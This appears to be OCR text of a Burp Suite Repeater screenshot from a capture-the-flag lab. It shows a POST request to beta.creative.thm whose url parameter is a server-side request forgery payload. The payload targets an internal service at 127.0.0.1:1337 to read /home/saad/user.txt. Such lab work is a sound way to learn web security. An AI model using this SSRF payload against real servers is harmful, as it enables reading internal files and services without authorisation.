 1 2 3 4 2 10.21.17.140 1:17
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.creative.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 url=http%3A%2F%2F127.0.0.1:1337/home/saad/user.txt
? Search 0 highlights
Response
Pretty Raw Hex Render \n
9a
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done 204 bytes | 149 millis
Event log (1) All issues (49) Memory: 258.4MB